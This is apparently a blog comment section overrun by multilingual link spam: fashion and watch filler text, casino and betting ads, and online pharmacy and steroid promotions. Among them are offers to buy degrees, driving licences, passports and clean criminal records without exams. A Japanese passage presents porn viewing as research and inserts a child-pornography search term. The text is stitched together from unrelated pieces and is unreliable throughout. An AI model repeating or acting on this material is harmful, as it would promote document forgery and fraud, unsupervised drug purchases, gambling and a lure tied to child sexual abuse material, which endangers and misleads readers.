https://max.hypebeasts.ru/demna-gvasaliya-filosofiya-dizayna-i-estetika-4869605/
Fashionable choices let you to showcase your individual personality.
People often perceive well-dressed people as more successful and trustworthy.
Therefore, putting effort in your style is an valuable step in yourself.
โพสต์นี้ มีประโยชน์มาก ค่ะ
ผม ไปอ่านเพิ่มเติมเกี่ยวกับ หัวข้อที่คล้ายกัน
ดูต่อได้ที่ betflix13
สำหรับใครกำลังหาเนื้อหาแบบนี้
เพราะอธิบายไว้ละเอียด
ขอบคุณที่แชร์ บทความคุณภาพ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
Dressing well creates a positive first impression.
Your outfit communicates loudly before you actually speak a word.
This enhances your own confidence and mood noticeably.
A polished appearance conveys competence in the workplace.
https://mythhunter.modavmode.ru/legendarnyy-aromat-shalimar-istoriya-i-osobennosti-7090551/
Fashionable choices allow you to express your unique identity.
Others often perceive stylish individuals as more capable and reliable.
Ultimately, investing in your wardrobe is an valuable step in yourself.
lady luck casino las vegas
References:
https://skitterphoto.com/photographers/1274187/dodson-coley
Online games are immensely widespread due to their sheer accessibility.
Players can access their preferred games anytime and anywhere with an internet link.
The thrill of playing for real money adds an additional layer of engagement.
A massive array of options appeals to every taste and skill level.
Promotions and loyalty programs offer added incentives to keep players coming back.
Modern platforms ensure secure transactions and regulated gameplay.
ice fishing game online
casino italia
References:
http://lovewiki.faith/index.php?title=clayschaefer4731
Very excellent info can be found on blog.
is it legal to buy steroids online in the uk
References:
https://rentry.co/cy83ekkn
legal steroids in usa
References:
https://appbitly.com/drewlnj363369
are steroids legal in the us
References:
http://karayaz.ru/user/coverlung0/
s57g72
Умение стильно одеваться играет значимую роль в самовыражении.
Она помогает подчеркнуть индивидуальность и почувствовать уверенность.
Грамотно подобранный образ влияет на то, как человека видят в обществе.
В повседневной жизни одежда может повышать самооценку.
https://www.tumblr.com/sneakerizer/778786603153932288/7-%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D1%85-%D0%BB%D1%83%D0%BA%D0%BE%D0%B2-2025-%D1%81-dolcegabbana-%D1%81%D1%82%D0%B8%D0%BB%D1%8C-%D1%81%D0%BE
Хорошо подобранная одежда облегчает деловые встречи.
При этом важно учитывать индивидуальные особенности и обстановку.
Мода дают возможность обновлять образ.
В целом, умение стильно одеваться становится полезным навыком.
testosterone injection dosage for muscle building
References:
https://trbs.link/tonybrink93703
https://ufc327odds.com/
This Miami-held light heavyweight title fight at UFC 327 presents a genuine pick’em for bettors, as ex-champion Jiri Prochazka (-142) and surging knockout specialist Carlos Ulberg (+120) gear up to battle for the vacant belt. The razor-thin odds underscore how evenly matched these two striking specialists really are, creating a scenario where a bet on either competitor hinges entirely on which devastating approach you believe will reign supreme.
https://luckia.net.co/
Luckia, con mas de veinte anos de trayectoria a partir de su creacion en 2002, se ha convertido en un sitio de casino en linea y apuestas deportivas seguro para la comunidad de habla hispana, entre ellos Colombia a partir de 2026.
Умение стильно одеваться имеет большое значение в формировании образа.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Аккуратный внешний вид создаёт впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://forum.com-ex.pc.pl/viewtopic.php?p=8286
Стильный образ облегчает деловое общение.
При выборе одежды важно учитывать личные предпочтения и уместность ситуации.
Современные тенденции дают возможность экспериментировать.
В целом, умение стильно одеваться помогает чувствовать себя увереннее.
One practical truth quietly holds more of this subject together than it seems to, health lives inside ordinary function long before it turns into a problem with a name, which is why the earliest signs are usually present in routine rather than in crisis, and it often explains why one week feels proportionate while another feels brittle, draining, or inefficient in ways that do not yield to quick explanation, The complication is that health content is now easy to find and much harder to evaluate inside the reality of an actual body, an actual routine, and actual constraints, and this is where confidence in the next move begins eroding not because of carelessness but because the surrounding structure is incomplete, In many cases the information itself is not inaccurate, but the missing conditions around it make it easy to place incorrectly and therefore easy to misuse, so the loop that should connect effort, signal, and adjustment stops working the way people expect even when commitment remains strong, That is why slowing down in this context is not passive but practical, because the body needs enough time to reveal its actual structure, so choices become more grounded because they begin responding to what the pattern actually shows instead of whatever recommendation happened to be most visible that day, And that is why calm, continuous, organized treatment changes what becomes possible, because it lets variables stand beside each other instead of flattening them into slogans, And this is where the reasoning stops hovering above the topic and starts taking shape inside it, which is what makes it possible to follow closely and actually use, the example that gives all of this a real shape is can you take kamagra oral jelly every day.
bbhvkg
Сегодня кроссовки обрели огромную популярность повсеместно.
Такую обувь носят люди всевозможных поколений и профессий.
Ключевая причина столь всеобщей любви — удобство и универсальность.
https://www.elbostonterrier.com/index.php/topic,6708.new.html#new
Известные марки постоянно выпускают новые линейки, подогревая интерес.
Кроссовки прочно вошли в городскую моду и стиль жизни.
Год от года годом их востребованность лишь возрастает.
Сегодня кроссовки обрели невероятную известность повсеместно.
Такую обувь выбирают представители разных поколений и профессий.
Основная причина столь всеобщей любви — комфорт и практичность.
https://www.malta-forum.de/viewtopic.php?f=2&t=228
Ведущие марки постоянно выпускают свежие коллекции, подогревая интерес.
Кроссовки прочно закрепились в городскую культуру и повседневность.
Год от года годом их популярность лишь возрастает.
Appreciate it for this post, I am a big big fan of this internet site would like to keep updated.
Стильная одежда играет важную роль в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и ощущать внутренний комфорт.
Современный стиль формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
http://zalimd.vs120132.hl-users.com/violencia/phpBB3/viewtopic.php?f=2&t=1041
Продуманный гардероб облегчает социальные контакты.
При выборе одежды важно учитывать личные предпочтения и контекст.
Мода дают возможность экспериментировать.
В целом, умение стильно одеваться положительно влияет на самоощущение.
steroids with less side effects
References:
https://zumpadpro.zum.de/t1PetFz7T3ieScc3ItBH0Q/
best steroids for muscle growth
References:
https://king-wifi.win/wiki/Best_Testosterone_Cycles_I_Side_Effects_Results_And_Dosages
how to get big quick without steroids
References:
https://notes.io/ev66s
cheap steroids online
References:
https://eskisehiruroloji.com/sss/index.php?qa=user&qa_1=sleetlamp85
legal pills
References:
https://aryba.kg/user/starttennis3/
Истинная природная кетавая продукция отличается богатым ароматом.
Паюсная камчатская деликатес представляет собой настоящим шедевром.
Оба типа продукции добываются естественно в чистых угодьях этого региона.
kamchatskoe-more.ru
В силу суровым климатическим факторам продукция получается исключительно ценной.
Подлинная дальневосточная продукция не содержит химии и химических добавок.
Покупая подобную икру, вы гарантированно получаете эталонное качество гастрономического вкуса.
成人向け映像は 人間の性について 学ぶための 一つの手段になり得る。
適切な 環境(研究目的)において、それらは 性的反応の 理解を 深めることがある。
コンプライアンスを 守った上で、同意や 安全な行動の 実例を 学ぶことも可能だ。
児童ポルノ
研究者による 監督下の 閲覧は、偏見を 減らし、健全な 認識を 育てる。
ただし、これらは 単独での 視聴ではなく、科学的な カリキュラムの 一部として 位置づけられるべきだ。
Purchasing medications online has become incredibly popular.
Ease is the main factor behind this trend.
You can place orders from anywhere at any hour without visiting a physical store.
https://urls.vladtoday.ru/QhdMWgg76Sm3/
Price checking is much easier across different sites.
Doorstep shipping adds an extra level of comfort.
For ongoing treatments, automatic refills save time.
Privacy is yet another key advantage for many people.
References:
Free spins australia online https://graph.org/Casino-Rocket-Full-Review–Bonuses-04-20
Сегодня кроссовки завоевали огромную известность везде.
Их носят люди всевозможных возрастов и родов занятий.
Основная причина столь высокой любви — комфорт и универсальность.
https://omskdaily.ru/news/2026-04-12-v-omske-rebenok-poluchil-tyazhelye-travmy-na-tanke-pamyatnike/
Известные бренды регулярно представляют свежие линейки, подогревая ажиотаж.
Кроссовки прочно вошли в городскую культуру и повседневность.
С каждым сезоном их востребованность лишь возрастает.
Сегодня кроссовки завоевали огромную популярность везде.
Такую обувь выбирают люди разных поколений и родов занятий.
Основная причина столь всеобщей популярности — удобство и практичность.
https://ladiesblog.ru/read/750-istoriya-sozdaniya-krossovok-balenciaga-ot-modnogo-doma-do-kultovoy-obuvi/
Ведущие марки регулярно выпускают новые коллекции, подогревая ажиотаж.
Сникерсы прочно вошли в уличную моду и повседневность.
Год от года сезоном их востребованность лишь увеличивается.
References:
Flamingo casino
References:
https://graph.org/Best-Online-Casino-Sites-Ranked-04-20
I’d have to examine with you here. Which is not one thing I usually do! I take pleasure in reading a post that may make folks think. Additionally, thanks for permitting me to comment!
Normally I don’t read article on blogs, but I would like to say that this write-up very forced me to try and do it! Your writing style has been surprised me. Thanks, very nice post.
Часы AP Royal Oak славятся своим уникальным внешним видом.
Эту восьмигранный ободок с открытыми винтами является настоящей легендой в мире часов.
Модель была представлена в далёком 1972-м как первые в мире люксовые спортивные часы из нержавеющей стали.
Эта смелая концепция тогда произвела громкий фурор в часовой индустрии.
часы AP Royal Oak
Кроме внешности, часы ценятся за высочайшее качество отделки и калибра.
Известно, что каждый экземпляр создаётся собственноручно квалифицированными часовщиками.
Сегодня Royal Oak являются символом престижа и безупречного стиля.
Именно так они востребованы как среди знатоков, так и у ценителей роскоши.
Модель Audemars Piguet Royal Oak славятся своим революционным внешним видом.
Их октагональный безель с открытыми болтиками является подлинной иконой в часовом мире.
Модель была представлена в 1972 году как первые в мире роскошные спортивные часы из нержавеющей стали.
Эта дерзкая идея тогда произвела настоящий фурор в отрасли.
настоящие Royal Oak Audemars Piguet
Кроме дизайна, модель ценятся за высочайшее качество обработки и механизма.
Общеизвестно, что любой образец собирается собственноручно опытными мастерами.
В наши дни Эти часы остаются символом престижа и безупречного вкуса.
Поэтому они популярны как среди коллекционеров, так и у ценителей премиум-класса.
Часы AP Royal Oak славятся своим уникальным внешним видом.
Их восьмигранный ободок с видимыми болтиками стал настоящей легендой в мире часов.
Данная серия была представлена в 1972 году как первые в мире люксовые спортивные часы из нержавеющей стали.
Эта дерзкая концепция тогда произвела громкий фурор в отрасли.
часы Royal Oak
Кроме дизайна, часы славятся за филигранное качество обработки и калибра.
Общеизвестно, что каждый экземпляр собирается вручную опытными часовщиками.
Сегодня Royal Oak остаются символом престижа и тонкого стиля.
Именно так они востребованы как среди коллекционеров, так и у ценителей премиум-класса.
References:
Chemnitz
References:
https://leon-casino-app.online-spielhallen.de/
Purchasing medicine online is incredibly convenient.
One can order at any time with no leaving home.
Internet drugstores allow you to quickly compare costs and spot the best deal.
kamagra review
The purchase is delivered straight to your door, saving travel and hassle.
Plus, there is no requirement to wait in annoying queues at a local pharmacy.
For chronic illnesses, auto refills ensure treatment hassle‑free.
Overall, digital shopping for medicine saves your hours and energy.
9i1hl6
На этом сайте содержится актуальная сведения.
На этом портале вы сможете почерпнуть немало ценного для своего развития.
Данный веб-сайт поможет освоить в различных вопросах.
Предлагаем подробно посмотреть размещенные на этом сайте материалы.
https://womaninstyle.ru/read/871/
На этом данном ресурсе содержится полезная материалы.
Тут можно найти много практичного для решения задач.
Представленный ресурс поможет разобраться в многих проблемах.
Советуем подробно изучить представленные здесь советы.
https://groups.google.com/g/randx
В наши дни сеть представляет собой жизненно важной составляющей нашей жизни.
Он открывает быстрый доступ к колоссальному массиву данных.
Посредством всемирной паутине мы можем общаться с близкими и партнёрами в любом месте планеты.
В сфере работы, учёбы и коммерции сеть превратилась в основной инструмент.
https://bestadsontv.com/profile/525618/Max-Bezel
Помимо этого, он предоставляет бесконечные варианты для досуга и личностного роста.
Без интернета сегодня сложно вообразить как домашние, так и рабочие дела.
Поэтому доступ к качественному сетевому соединению считается базовой необходимостью современного человека.
Часы Audemars Piguet 15407ST представляет собой уникальным образцом в мире часов.
Главная изюминка этой модели Royal Oak — полностью сквозной циферблат.
Благодаря двойному балансирному колесу достигается замечательная точность хода.
Корпус размером 41 миллиметр отлично лежит на руке.
Коронка и зеркальные скосы демонстрируют фирменный стиль марки.
Толщина модели составляет всего 9,9 мм, что де лает часы удобными в повседневной носке.
Запас хода калибра 3132 достигает примерно 45 часов работы.
Данные часы выпускается ограниченным тиражом, что делает её в объект охоты для ценителей.
15407
wcr35c
Удачный подбор корпоративной мебели напрямую сказывается на здоровье и работоспособность сотрудников.
Ключевой критерий — это эргономичность cтульев и рабочих поверхностей.
Добротная мебель может снижать усталость и профилактировать проблемы опорно-двигательного аппарата.
Не менее значим внешний облик предметов, ведь он создаёт имидж фирмы для клиентов и гостей.
https://gameguru.meatmoda.ru/redirect.php?id=mA3pUAbh0rHR
Рекомендуется присматриваться на материалы: массив, качественный стальной каркас и экологичные покрытия.
Функциональность мебели проявляется в организации систем хранения и настроек под индивидуальные задачи.
Ценовой диапазон также имеет роль, но экономия на данных товарах может обернуться скрытым расходам на лечение или замену.
Поэтому, выбирайте проверенных вендоров с гарантией и сертификатами.
viletc
Buying medications online is extremely handy.
You can shop 24/7 with no stepping out of home.
Digital drugstores let you quickly check prices and locate the lowest price.
Your order are sent straight to your address, cutting time and effort.
diclofenaco gel para esguince
There is no need to wait in long queues at a brick-and-mortar pharmacy.
When dealing with chronic conditions, automatic refills ensure treatment stress‑free.
To sum up, digital shopping for medicine saves your time and energy.
На конкретном портале размещена нужная информация.
На этом портале есть возможность почерпнуть много полезного для решения задач.
Представленный ресурс способен помочь изучить в разных ситуациях.
Предлагаем детально прочитать опубликованные на этом сайте данные.
https://graph.org/Stil-kak-nevidimaya-podpis-pochemu-vazhno-odevatsya-krasivo-12-25
На этом портале содержится полезная материалы.
На этом портале можно обнаружить много ценного для своего развития.
Данный источник дает возможность понять в многих ситуациях.
Предлагаем внимательно прочитать опубликованные на этом сайте данные.
https://telegra.ph/Dior-12-25-2
Сейчас спортивная обувь чрезвычайно распространены.
Главная причина — многофункциональность данной обуви.
Их носят и для тренировок, так и в повседневной жизни.
Нынешние варианты сочетают модный дизайн с высочайшим комфортом.
мужские кроссовки Дольче Габбана
Благодаря развитию технологий подошва стала лёгкой и амортизирующей.
Ведущие производители выпускают коллаборации с артистами, что подогревает спрос.
Плюс соцсети продвигают имидж стильного горожанина.
Следовательно, эта обувь считаются символом свободы и молодости.
Сейчас кроссовки невероятно распространены.
Ключевая причина — универсальность данной обуви.
Кроссовки используют как для тренировок, так и в повседневной жизни.
Современные модели объединяют стиль с высочайшим комфортом.
мужские кроссовки Dolce Gabbana
Благодаря прогрессу технологий стелька стала невесомой и амортизирующей.
Ведущие производители создают совместные серии с артистами, что повышает ажиотаж.
Вдобавок интернет раскручивают имидж «успешного человека в кедах».
В итоге, эта обувь воспринимаются символом непринуждённости и современного образа жизни.
На этом конкретном сайте содержится полезная статьи.
Тут вы сможете получить много ценного для себя.
Данный ресурс дает возможность изучить в многих ситуациях.
Советуем внимательно прочитать размещенные на этом сайте советы.
https://whitesneaker.ru/news/1827-the-history-of-piaget-from-pocket-watches-to-luxury-timepieces/
На этом ресурсе представлена полезная статьи.
На этом портале вы сможете найти множество ценного для себя.
Этот источник способен помочь освоить в разных темах.
Предлагаем внимательно прочитать размещенные здесь данные.
https://fashionpromo.ru/look/2578-kovyor-na-pol-kak-abazhur-na-potolke-chto-budet-modno-v-2026/
Разумный подход к азарту в онлайн-казино — это набор правил, ориентированных на защиту психики игроков.
Эта концепция включает осознанное лимитирование времени и расходов на игру.
Участнику рекомендуется заранее выставлять финансовый лимит и строго соблюдать его ни при каких обстоятельствах.
Сайты прозрачного бизнеса обязаны давать инструменты для тестов на зависимость и тайм-аутов.
К признакам проблемы служат попытки отыграться и игнорирование реальными делами.
Безопасный гейминг помогает воспринимать к казино как к развлечению, а не способу дохода.
Благодаря применения этих установок азарт сохраняется в контролируемых рамках, не нанося человека.
https://rosmet-nn.ru/full/tri-aeroporta-sgoreli-v-perenosnom-smysle-zakryvayut-dveri-218/
Getting medicine online is incredibly convenient.
One can shop around the clock with no leaving your house.
Internet pharmacies allow you to quickly check prices and find the best price.
The meds are sent directly to your doorstep, saving time and hassle.
sildenafil pharmacokinetics
There’s no need to wait in annoying queues at a brick-and-mortar pharmacy.
When dealing with long-term illnesses, automatic refills make therapy stress‑free.
To sum up, digital shopping for medicine saves your time and peace of mind.
Ordering drugs online is extremely easy.
One can browse at any hour without stepping out of your house.
Online drugstores let you quickly check prices and find the lowest deal.
Your order are shipped directly to your doorstep, cutting time and effort.
sildenafil with beta blockers safety
There’s no need to stand in annoying lines at a brick-and-mortar store.
For long-term illnesses, automatic reorders ensure therapy stress‑free.
In short, digital shopping for medicine preserves your hours and peace of mind.
На конкретном ресурсе содержится ценная сведения.
На этом портале можно найти много полезного для себя.
Данный веб-сайт способен помочь освоить в разных ситуациях.
Советуем подробно ознакомиться с опубликованные на этом сайте публикации.
https://pilot-club.ru/info/2026-05-22-vengriya-ogranichila-premera-vosmiletnim-srokom-orbanu-zakryli-okno/
На этом ресурсе размещена актуальная сведения.
Тут вы сможете почерпнуть немало интересного для решения задач.
Представленный ресурс способен помочь освоить в многих темах.
Рекомендуем внимательно прочитать размещенные на этом сайте советы.
https://pilot-club.ru/info/2026-05-22-koshelyok-naraspashku-uraltsy-tashchat-v-garazhi-mashiny-dorozhe-chem-nuzhno/
p56w4h
Дамская сумка — это не только предмет гардероба, но и ключевой компонент стиля.
Она служит организованно носить все нужные вещицы — от ключей до документов.
Сумка способна как акцентировать плюсы фигуры, так и зрительно скорректировать соотношения.
Разнообразие фасонов — классические тоут, конверт, практичный рюкзак — даёт подобрать вариант под любое событие.
Материал тоже значим: натуральная кожа, велюр, полиэстер определяют срок службы и престижность.
Цвет и фактура добавляют характер, делая даже базовую вещь в запоминающийся аутфит.
Вот почему инвестиция в добротную модель окупается каждый день удобством и стилем.
https://e-transavto.ru/read/tragediya-na-urale-stolknovenie-legkovogo-avtomobilya-i-gruzovika-uneslo-zhizni-zhenshchiny-i-troikh-detey-268/
Женская сумка — это не просто предмет гардероба, но и ключевой элемент стиля.
Она служит аккуратно носить все необходимые мелочи — от телефона до косметики.
Изделие способна как акцентировать достоинства фигуры, так и зрительно скорректировать соотношения.
Разнообразие моделей — шоппер, конверт, практичный рюкзак — даёт подобрать вариант на любой случай.
Материал тоже играет роль: натуральная кожа, велюр, полиэстер задают долговечность и статусность.
Цвет и фактура добавляют индивидуальность, превращая даже простую одежду в запоминающийся аутфит.
Поэтому вклад в качественную сумку оправдывает себя ежедневно удобством и эстетикой.
https://omskapteka.ru/info/276-prichiny-zatorov-u-punkta-propuska-narva-1-raskryty.htm
Buy Accredited degrees, Diplomas and certificates.
Buy accredited degrees, diplomas, and certificates without spending years going through a program at an institution.
We will help you buy degrees and diplomas from over 36 institutions in our network of which 21 are universities and colleges.
From Associate degrees, Bachelor’s degrees, master’s degrees, doctorate degrees, PhD, Diplomas, HNDs, post graduate diplomas to simple certificates, we have you covered.
For over 2 decades we have been a leading provider of accredited degree services, through which over 2000 of our clients have successfully gotten degrees and diplomas with proper accreditation from institutions in our network.
You can boost your career, gain a promotion, increase your pay, gain credibility and respect among your peers and partners with the degrees you buy using our services, all with spending the time and money usually associated with going through a program at an institution.
We have the perfect solution for you, whether you are in an industry like business, Science, Research, Agriculture, Arts, Education, Engineering, Healthcare, Hospitality, Tourism, Law, Media & Communication, IT & Computing, Trades & Technical services or Marketing, you can buy a degree, diploma or certificate using our services.
Buy diplomas and degrees online with proper accreditation: https://oscertdegree.com
Führerschein online kaufen ohne Prüfung
Kaufen Sie Ihren Führerschein ohne Prüfung in jedem EU-Land ganz einfach online in nur wenigen Tagen. Machen Sie sich keine Gedanken über die zeit- und kostenintensiven Prüfungen, kaufen Sie Ihren Führerschein trotz MPU in Deutschland.
Entscheiden Sie sich für einen geschätzten und von über 6.900 Menschen in ganz Europa genutzten Service um in wenigen Tagen zum Führerschein zu kommen, Fahrprüfungen, Fahrverbote, Führerscheinentzug können Sie mit uns ganz einfach vermeiden.
Deutschen Führerschein kaufen: https://fuhrerscheinss.com/fuhrerschein-kaufen-in-deutschland/
Buy Accredited degrees, Diplomas and certificates.
Buy accredited degrees, diplomas, and certificates without spending years going through a program at an institution.
We will help you buy degrees and diplomas from over 36 institutions in our network of which 21 are universities and colleges.
From Associate degrees, Bachelor’s degrees, master’s degrees, doctorate degrees, PhD, Diplomas, HNDs, post graduate diplomas to simple certificates, we have you covered.
For over 2 decades we have been a leading provider of accredited degree services, through which over 2000 of our clients have successfully gotten degrees and diplomas with proper accreditation from institutions in our network.
You can boost your career, gain a promotion, increase your pay, gain credibility and respect among your peers and partners with the degrees you buy using our services, all with spending the time and money usually associated with going through a program at an institution.
We have the perfect solution for you, whether you are in an industry like business, Science, Research, Agriculture, Arts, Education, Engineering, Healthcare, Hospitality, Tourism, Law, Media & Communication, IT & Computing, Trades & Technical services or Marketing, you can buy a degree, diploma or certificate using our services.
Buy diplomas and degrees online with proper accreditation
German
Driving license:
Buy driving license for over 41 countries -> https://fuhrerscheinss.com/
Koop een rijbewijs online zonder examen
Koop uw rijbewijs zonder examen eenvoudig online in elk EU-land, binnen enkele dagen. Maak je geen zorgen over lange en dure examens, koop je rijbewijs.
Kies voor een service die door meer dan 6.900 mensen in heel Europa wordt gewaardeerd en haal binnen enkele dagen uw rijbewijs. Bij ons kunt u eenvoudig rijexamens, rijontzeggingen en intrekking van uw rijbewijs vermijden.
Koop een rijbewijs in Nederland en meer dan 41 andere landen: https://fuhrerscheinss.com/nl/rijbewijs-kopen-betrouwbaar-rijbewijs-koop/
Acquista la patente di guida senza esame per oltre 41 paesi
Acquista la tua patente di guida senza esame facilmente online in qualsiasi paese dell’UE, in pochi giorni. Non preoccuparti di esami lunghi e costosi, acquista la tua patente di guida.
Scegli un servizio apprezzato da oltre 6.900 persone in tutta Europa e ottieni la tua patente di guida in pochi giorni. Con noi puoi facilmente evitare esami di guida, divieti di guida e ritiro della patente.
Oltre ad acquistare la patente di guida, potrai anche acquistare passaporti, permessi di soggiorno, carte d’identità, carte verdi con codice fiscale, certificati di nascita e di matrimonio, ottenere un certificato medico e anche un certificato di fedina penale pulita per oltre 41 paesi.
Acquista patente di guida italiana: https://fuhrerscheinss.com/it/comprare-patente-originale-comprare-la-patente-online/
Купить водительские права онлайн без экзамена
Купите водительские права онлайн без экзамена в любой стране ЕС, России, ЮАР, Марокко, Алжире, Катаре, ОАЭ, Японии, Китае, США, Канаде и Мексике. Всего мы предлагаем документы более 41 разных стран. Не беспокойтесь о длительных и дорогих экзаменах, купите водительские права.
Выберите услугу, которую ценят более 6900 человек по всей Европе, и получите водительские права в течение нескольких дней. С нами вы легко избежите экзаменов по вождению, запретов на вождение и лишения водительских прав.
Купить водительские права с записью в базу данных для более чем 41 разных стран: https://fuhrerscheinss.com/ru/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d1%81-%d0%b7%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc-%d0%b2-%d0%b1%d0%b0%d0%b7%d1%83-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b/
Payment systems are vital for modern financial ecosystems.
They enable money to flow quickly and safely between parties.
Popular examples include bank cards, digital wallets, and wire transfers.
Each method provides a unique balance between convenience, fees, and safety.
https://a5.gucci1.ru/fZtAsxD6TIjQ/
Choosing the correct payment option depends on the user’s needs and region.
Good payment systems protect private information and block fraud.
In summary, robust payment infrastructure is the backbone of online business and fintech.
Online payment methods are crucial for modern economies.
They enable funds to move swiftly and securely between parties.
Popular examples include credit cards, e-wallets, and bank transfers.
Each system provides a unique trade-off between convenience, cost, and security.
https://links.mvmedia.ru/iFpkJPICS22w/
Choosing the right transaction method relies on the user’s requirements and region.
Good financial gateways protect private information and prevent unauthorised access.
In summary, robust transaction processing is the backbone of online business and digital finance.
Digital transaction platforms are crucial for today’s financial ecosystems.
They let funds to move quickly and safely across borders.
Popular instances are credit cards, e-wallets, and bank transfers.
Each system offers a different balance between speed, fees, and security.
Choosing the correct payment option relies on the user’s needs and region.
Good payment systems safeguard private data and prevent unauthorised access.
In summary, reliable transaction processing is the foundation of e-commerce and fintech.
https://tourist.watchco.ru/09E6jCP1vYLH/
Online payment methods are crucial for today’s economies.
They enable money to flow swiftly and safely between parties.
Popular examples include bank cards, digital wallets, and bank transfers.
Each method offers a different balance between convenience, cost, and safety.
Choosing the best payment option relies on the user’s needs and region.
Good payment systems safeguard private data and prevent unauthorised access.
Ultimately, reliable payment infrastructure is the foundation of e-commerce and digital finance.
https://momblog.womaninstyle.ru/OU0URD10b248/
Правило здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Этот принцип подразумевает личностное ограничение длительности и расходов на сессию.
Участнику следует предварительно выставить максимальную сумму и не превышать этот лимит.
Крайне необходимо рассматривать игру исключительно как способ досуга, а не средство дохода.
В случае появлении симптомов зависимости (погоня за потерянным) стоит использовать паузу или самоисключение.
Следование этих правил сохраняет ментальное благополучие и финансовую безопасность игрока.
https://1-mk.ru/detail/257-zhiteli-bragino-trebuyut-remonta-trotuara-nevozmozhno-proyti-ot-shestogo-mikrorayona-do-panina/
Принцип ответственной игры состоит в осознанном подходе к игровым платформам.
Он подразумевает добровольное лимитирование времени и расходов на игру.
Участнику рекомендуется заранее определить потолок потерь и строго соблюдать этот предел.
Важно воспринимать игру только как способ досуга, а не источник дохода.
При возникновении симптомов проблемного поведения (погоня за потерянным) нужно активировать тайм-аут или блокировку аккаунта.
Следование данных правил сохраняет психологическое здоровье и финансовую безопасность пользователя.
https://kart1na.ru/entry/102-dibrov-opustil-stoimost-svoey-elitnoy-villy-na-75-mln-rubley-velikodushie-bez-otklika/
Оземпик представляет собой передовым лекарством для лечения диабета 2 типа.
Указанный медикамент вводится путём инъекций раз в неделю посредством удобной ручки-дозатора.
Основное воздействие лекарства — стимулировать рецепторы ГПП-1, что приводит снижение глюкозы в крови.
современный аналог оземпика
Кроме регуляции сахара, это средство способствует постепенному снижению веса.
Применение Оземпика должен прописываться только специалистом с учётом всех ограничений и рисков.
При терапии могут встречаться нежелательные явления, такие как расстройство желудка или диарея, которые обычно проходят со временем.
Варикозное расширение вен прямой кишки требует своевременного лечения, поскольку запущенный процесс приводит к осложнениям.
Без адекватной терапии симптомы нарастают: дискомфорт, зуд и кровотечение становятся постоянными.
Заболевание способна вызвать закупорку вен, малокровие и даже воспаление окружающих тканей.
сколько стоит гастроскопия
Лечение на ранних ступенях даёт возможность использовать консервативные методы, минуя операционного вмешательства.
Нынешние средства и манипуляции обеспечивают скоростной эффект и минимум дискомфорт для больного.
Своевременное посещение к проктологу способствует нормализовать качество повседневного существования и избежать серьёзных последствий.
Варикозное расширение вен прямой кишки нуждается в своевременного терапии, так как прогрессирующий стадия приводит к последствиям.
Без правильной помощи признаки нарастают: дискомфорт, жжение и выделения оказываются невыносимыми.
Патология может вызвать тромбоз вен, анемию и даже инфекцию близлежащих зон.
анальный жом
Лечение на начальных этапах даёт возможность применять консервативные методы, избегая хирургического вмешательства.
Современные средства и процедуры гарантируют скоростной результат и незначительный болевых ощущений для пациента.
Раннее обращение к врачу помогает восстановить качество повседневного существования и предотвратить тяжёлых осложнений.
Геморрой — это повсеместная проблема, нуждающаяся своевременного лечения.
Игнорирование симптомов или затягивание визита к специалисту способно привести серьёзными последствиями, такими как тромбоз.
Современная медицина располагает многочисленные методы коррекции: от малоинвазивных процедур до медикаментозной терапии.
свищ прямой кишки что это
Ранняя терапия даёт возможность эффективно купировать болезненные ощущения и нормализовать повседневный комфорт.
В случае появлении начальных симптомов (зуд, жжение, кровянистые выделения) необходимо немедленно обратиться к проктологу для диагностики.
Правильное лечение не только избавляет от физического страданий, но и препятствует развитию болезни и необходимости в хирургическом вмешательстве.
Геморрой — это частая проблема, требующая своевременного терапии.
Отсутствие симптомов или затягивание обращения к специалисту способно обернуться серьёзными последствиями, такими как тромбоз.
Текущая проктология предлагает многочисленные методы лечения: от малоинвазивных процедур до медикаментозной поддержки.
операция на геморрой лазером
Ранняя терапия позволяет эффективно устранить дискомфортные проявления и восстановить повседневный комфорт.
В случае возникновении начальных симптомов (зуд, боль, следы крови) необходимо как можно скорее обратиться к врачу-проктологу для диагностики.
Правильное воздействие не лишь избавляет от телесного страданий, но и предотвращает развитию заболевания и необходимости в оперативном вмешательстве.
Метод УВТ является современный метод воздействия, базирующийся на применении акустических импульсов.
Эта процедура стимулирует кровообращение и запускает механизмы восстановления тканей.
УВТ часто используется для купирования заболеваний суставов и связок – в частности, при воспалении сухожилий и пяточной шпоре.
https://novogireevo-klinika.ru/
Ключевые преимущества метода – это отсутствие разрезов, практическая безболезненность и высокая результативность даже после первых сеансов.
Обычно приём занимает примерно четверть часа и проводится амбулаторно без стационара.
В итоге больные отмечают заметное уменьшение болей и возвращение объёма движений в поражённой зоне.
Метод УВТ представляет собой эффективный метод лечения, базирующийся на применении акустических импульсов.
Эта техника активизирует кровообращение и запускает механизмы регенерации клеток.
Методика широко используется для терапии патологий суставов и связок – в частности, при воспалении сухожилий и пяточной шпоре.
https://novogireevo-klinika.ru/
Ключевые плюсы метода – это отсутствие разрезов, относительная терпимость и хорошая эффективность уже после первых процедур.
Обычно сеанс занимает около четверть часа и выполняется амбулаторно без необходимости стационара.
В итоге пациенты наблюдают значительное уменьшение болевого синдрома и восстановление объёма движений в проблемной зоне.
Проктологическое заболевание — это повсеместная патология, нуждающаяся незамедлительного терапии.
Отсутствие симптомов или отсрочка обращения к специалисту может привести серьёзными последствиями, такими как кровотечение.
Текущая медицина располагает многочисленные методы лечения: от малоинвазивных процедур до медикаментозной терапии.
войнован ирина николаевна
Ранняя помощь даёт возможность быстро купировать дискомфортные проявления и нормализовать повседневный комфорт.
При возникновении первых признаков (зуд, боль, следы крови) необходимо немедленно записаться к проктологу для обследования.
Адекватное воздействие не лишь избавляет от физического дискомфорта, но и препятствует развитию заболевания и необходимости в хирургическом вмешательстве.
Варикозное расширение вен прямой кишки — это повсеместная проблема, требующая своевременного терапии.
Отсутствие симптомов или затягивание визита к специалисту способно обернуться серьёзными последствиями, такими как кровотечение.
